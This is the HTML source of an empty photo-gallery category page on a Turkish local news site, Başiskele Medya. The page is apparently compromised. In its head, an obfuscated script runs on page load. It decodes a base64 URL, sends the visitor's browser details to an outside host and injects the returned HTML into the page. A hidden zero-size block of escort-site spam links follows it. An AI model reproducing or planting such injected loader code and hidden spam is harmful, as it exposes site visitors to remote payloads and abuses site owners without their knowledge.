

--- FILE ---
content_type: text/html
request_url: https://basiskelemedya.com/foto-galeri/kategori/diger/9/
body_size: 3933
content:
	
	

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr-TR">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Diğer - Foto Galeri - BAŞİSKELE MEDYA</title>
<base href="https://basiskelemedya.com"/>
<meta name="description" content="Diğer" />
<meta name="keywords" content="Diğer" />
<link rel="canonical" href="http://basiskelemedya.com/foto-galeri/kategori/diger/9/" />
<meta name="robots" content="index, follow"/>
<meta http-equiv="pragma" content="no-cache"/>
<link rel="shortcut icon" href="https://basiskelemedya.com/images/genel/305758662_426458812801523_1463350437217937599_n_2.jpg" />
<meta name="rating" content="All"/>
<meta name="author" content="https://basiskelemedya.com" />
<meta name="copyright" content="https://basiskelemedya.com" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<link href="https://basiskelemedya.com/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="https://basiskelemedya.com/css/diger.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://basiskelemedya.com/js/fonksiyonlar.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-107906111-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-107906111-1');
</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 






















<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://www.escort-luzern.de/">beylikdüzü escort</a>
<a href="https://www.eskortbeylikduzu.com/">beylikdüzü escort</a>
<a href="https://www.beylikduzucinema.com/" title="beylikdüzü escort bayan" rel="dofollow">beylikdüzü escort bayan</a>
<a href="http://farnost.net/" title="beylikdüzü escort bayan" rel="dofollow">beylikdüzü escort bayan</a>
<a href="https://janiquejohnson-lafleur.com" title="escort beylikdüzü" rel="dofollow">escort beylikdüzü</a>
<a href="https://beylikduzuvip.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
</div></head>
<body>



    <div class="temizle"></div>
    
<div id="tumeva-ana-bolge">







  <div id="top">
  <div id="bugun">Bugun...</div><script type="text/javascript">tarihsaat();</script>
  
   
        <div class="top-page">
            <div style="margin-left:250px;float:left;margin-top:-2px; ">
          </div>

   
     
   
        <ul>
        <li style="border-right:1px solid #6e6e6e;"><a href="./index.html" title="Ana Sayfa"><i class="icon-home icon-2"></i> Ana Sayfa</a></li>  
                <li style="border-right:1px solid #6e6e6e;"><a href="./yeni-uyelik/" title="Üye Ol">Üye Ol</a></li>  
          <li style="border-right:1px solid #6e6e6e;"><a href="./kullanici-girisi/" title="Üye Paneli"> Üye Girişi</a></li>  
        
        
                 
         
               
        <li style="border-right:1px solid #6e6e6e;"><a href="./iletisim/" title="İletisim" target="_blank">İletisim</a></li>                </ul>
        
</div>

</div> <div id="header" style="background:url(https://basiskelemedya.com/tema/basiskele.jpg) repeat;">
     
<div class="logo" style="margin-top:0px;"><a href="https://basiskelemedya.com" title="ANASAYFA"><img src="https://basiskelemedya.com/images/genel/bayiskele.jpg" alt="BAŞİSKELE MEDYA" width="440" height="140" style="width:440px; height:140px;"/></a></div>

   

 </div>






     <div> 
      
  </div>
  
  <div class="temizle"></div>
    
    




<div class="menu-header">
<ul> 
<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="GÜNDEM"><span>GÜNDEM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="saglik/" title="SAĞLIK"><span>SAĞLIK</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="spor/" title="SPOR"><span>SPOR</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="otomobil/" title="OTOMOBİL"><span>OTOMOBİL</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="egitim/" title="EĞİTİM"><span>EĞİTİM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="teknoloji/" title="TEKNOLOJİ"><span>TEKNOLOJİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="magazin/" title="MAGAZİN"><span>MAGAZİN</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kitap/" title="KİTAP"><span>KİTAP</span></a></li>	

</ul>
</div>




<div class="menu-header" id="tum_cat" style="display:none;">
<script type="text/javascript">
$(document).ready(function(){
var acik;
$acik=1;
	});

$('#tumu_ac').click(function(){
	if($acik==1){
		$('#tum_cat').css({'display': 'block'});
		$acik=0
		}	else{
		$('#tum_cat').css({'display': 'none'});
		$acik=1
		}
	});


</script>
<ul> 
	
</ul>
</div>




  <div id="sondakika">
    <div class="sondakbar">
<div class="latestNews">
<div class="icon"> </div>
<div class="sondakhaber">
<ul>
</ul>
</div> 
</div>
</div>


</div>

<div class="menu-home">
<ul> 
<li class="has-sub"><a href="./index.html" title="Ana Sayfa<"><i class="icon-home"></i> <span>Ana Sayfa</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="icon-calendar-empty icon-1"></i> <span>Günün Haberleri</span></a></li><li class="has-sub"><a href="./anketler/" title="Anketler"><i class="icon-question-sign icon-1"></i> <span>Anketler</span></a></li><li class="has-sub"><a href="./firmalar/" title="Firma Rehberi"><i class="icon-book icon-1"></i> <span>Firma Rehberi</span></a></li><li class="has-sub"><a href="./ilanlar/" title="İlanlar"><i class="icon-bullhorn"></i> <span>İlanlar</span></a></li>
    
</ul>

</div>
       
       



 <div id="icerik">
 
    <div id="icerik-orta">
    
    <div class="haber-detay">
    
    <div class="ic-sayfalar-baslik" style="margin-top:-1px;">
          <h1>FOTO GALERİ / Diğer</h1>
        </div>
        <div class="buyuk-cerceve">
        <div align="center">

</div> 
	<div class="warning"><b>Diğer</b> kategorisine Henüz galeri eklenmemiştir.</div>
    

    </div>
 <div class="clearfix"></div>
   </div>
  
        
 
      </div>
   
  <div class="sag-blok">
     <div class="blok-baslik">
          <div class="baslik"> <i class="icon-picture"></i> GALERİ KATEGORİLERİ</div>
        </div>

        <div class="g-kategoriler cerceve-anket" >
        <ul>
                  <li><a href="./foto-galeri/kategori/gundem/2/" title="Gündem">Gündem</a></li>
                  <li><a href="./foto-galeri/kategori/ekonomi/3/" title="Ekonomi">Ekonomi</a></li>
                  <li><a href="./foto-galeri/kategori/spor/4/" title="Spor">Spor</a></li>
                  <li><a href="./foto-galeri/kategori/komedi/5/" title="Komedi">Komedi</a></li>
                  <li><a href="./foto-galeri/kategori/magazin/6/" title="Magazin">Magazin</a></li>
                  <li><a href="./foto-galeri/kategori/yasam/7/" title="Yaşam">Yaşam</a></li>
                  <li><a href="./foto-galeri/kategori/diger/9/" title="Diğer">Diğer</a></li>
                   </ul>      
  
  <div class="temizle"></div></div>
  
   <div class="anket" style="margin-top:5px;">
          <div class="baslik"> FOTO GALERİ</div>
        </div>
      <div class="cerceve-anket"> <div id="TabbedPanels1" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">EN ÇOK GÖRÜNTÜLENENLER</div></li>
</ul>
    
      <div class="TabbedPanelsContentGroup">
        <div class="TabbedPanelsContent">  
        <div class="ckic">
    
  <div class="temizle"></div>
  
  </div></div>
</div>
    </div></div>

   <script type="text/javascript">
var TabbedPanels1 = new Spry.Widget.TabbedPanels("TabbedPanels1");
   </script>    </div>
      <div class="temizle"></div>
    </div>
    

   <div class="footer">

    <div class="etraf">

        <div class="ic">
            <ul class="margin">


                  <li class="bg">
                    <a href="#" title="Genel" style="size:18px"><b>GENEL</b></a>
                    <ul class="margin">
                         <li><a href="./iletisim/">İletişim</a></li>
						 <li><a href="./s/kunye-5.html">Künye</a></li>
                         <li><a href="./faydali-linkler/">Linkler</a></li>
						 <li><a href="./rss/">Rss</a></li>
						 <li><a href="./yeni-uyelik/">Üye Ol</a></li>
						 <li><a href="./kullanici-girisi/">Üye Girişi</a></li>
						 <li><a href="./s/onemli-telefonlar-18.html">Önemli Telefonlar</a></li>
						 <li><a href="./sitene-ekle.php"><i class="fa fa-code" aria-hidden="true"></i> Sitene Ekle <i class="fa fa-code" aria-hidden="true"></i></a></li>


                    </ul>
                </li>

                    <li class="bg">
                    <a href="./tum-haberler/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                        <li><a href="./gunun-haberleri/">Günün Haberleri</a></li>
                        <li><a href="./tum-haberler/">Haber Arşivi</a></li>
                                                                                                                       </ul>
                </li>

                <li class="bg">
                    <a href="./video-galeri/" title="Videolar"><b>VİDEOLAR</b></a>
                    <ul class="margin">
                <li><a href="https://basiskelemedya.com/video-galeri/kategori/spor/2/" title="Spor">Spor</a></li>
                <li><a href="https://basiskelemedya.com/video-galeri/kategori/haber/1/" title="Haber">Haber</a></li>
                <li><a href="https://basiskelemedya.com/video-galeri/kategori/saglik/5/" title="Sağlık">Sağlık</a></li>
                <li><a href="https://basiskelemedya.com/video-galeri/kategori/cocuklar/8/" title="Çocuklar">Çocuklar</a></li>
                <li><a href="https://basiskelemedya.com/video-galeri/kategori/tv-ve-magazin/6/" title="Tv ve Magazin">Tv ve Magazin</a></li>
                <li><a href="https://basiskelemedya.com/video-galeri/kategori/amator/10/" title="Amatör">Amatör</a></li>
                <li><a href="https://basiskelemedya.com/video-galeri/kategori/sinema/3/" title="Sinema">Sinema</a></li>
                            </ul>
                </li>
                   <li class="bg">
                    <a href="./foto-galeri/" title="Foto Galeri"><b>FOTO GALERİ</b></a>
                    <ul class="margin">
                 <li><a href="https://basiskelemedya.com/foto-galeri/kategori/gundem/2/" title="Gündem">Gündem</a></li>
                  <li><a href="https://basiskelemedya.com/foto-galeri/kategori/ekonomi/3/" title="Ekonomi">Ekonomi</a></li>
                  <li><a href="https://basiskelemedya.com/foto-galeri/kategori/spor/4/" title="Spor">Spor</a></li>
                  <li><a href="https://basiskelemedya.com/foto-galeri/kategori/komedi/5/" title="Komedi">Komedi</a></li>
                  <li><a href="https://basiskelemedya.com/foto-galeri/kategori/magazin/6/" title="Magazin">Magazin</a></li>
                  <li><a href="https://basiskelemedya.com/foto-galeri/kategori/yasam/7/" title="Yaşam">Yaşam</a></li>
                  <li><a href="https://basiskelemedya.com/foto-galeri/kategori/diger/9/" title="Diğer">Diğer</a></li>
                             </ul>
                </li>
                    <li class="group">
                    <a href="./gunun-haberleri/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                    <li><a href="gundem/" title="GÜNDEM">GÜNDEM</a></li><li><a href="siyaset/" title="SİYASET">SİYASET</a></li><li><a href="dunya/" title="DÜNYA">DÜNYA</a></li><li><a href="ekonomi/" title="EKONOMİ">EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK">SAĞLIK</a></li><li><a href="spor/" title="SPOR">SPOR</a></li><li><a href="otomobil/" title="OTOMOBİL">OTOMOBİL</a></li><li><a href="egitim/" title="EĞİTİM">EĞİTİM</a></li><li><a href="teknoloji/" title="TEKNOLOJİ">TEKNOLOJİ</a></li><li><a href="magazin/" title="MAGAZİN">MAGAZİN</a></li><li><a href="kitap/" title="KİTAP">KİTAP</a></li>                    </ul>
                </li>

            </ul>

        </div>
             <br clear="all"/>
    </div>
    <div class="etraf" style="border-bottom: 1px solid #222; border-top: none; padding:15px 0 15px 10px;">
  <div class="ic linkler-ic">
            <ul class="margin">
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.haberpaketleri.com" title="Haber Yazılımı" style="color:#aaa;" target="_blank">Haber Yazılımı</a></li>
                          </ul>
  </div>
  <br />
</div>

  <div class="etraf border">

        <div class="ic" style="width: 75%;">
            <br /><br />
            2026 ©  <b>BAŞİSKELE MEDYA</b> Tüm Hakları Saklıdır.
        </div>

         <div style="width:25%; margin-top:-12px;text-align:center;float: right;"><a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" style=" font-size:11px;">Yazılım: Haber Paketleri</a><br /></div>

    </div>
    
        </div>
    <a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://basiskelemedya.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
  var sayi = $('.margin li.linkler').length/7;
  if (sayi>1) {
    var mesafe = sayi * 18;
    $('.linkler-ic').css('margin-bottom',mesafe+'px');
  }
});
</script>

</div>

</body>
</html>
